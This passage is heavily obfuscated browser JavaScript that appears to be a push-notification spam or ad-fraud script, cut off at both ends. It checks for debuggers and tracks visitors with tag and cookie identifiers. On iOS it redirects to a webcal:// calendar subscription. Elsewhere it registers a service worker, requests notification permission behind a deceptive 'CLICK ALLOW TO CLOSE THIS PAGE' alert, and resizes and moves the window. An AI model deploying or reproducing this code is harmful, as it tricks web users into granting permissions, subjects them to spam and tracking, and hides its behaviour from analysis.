!h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || 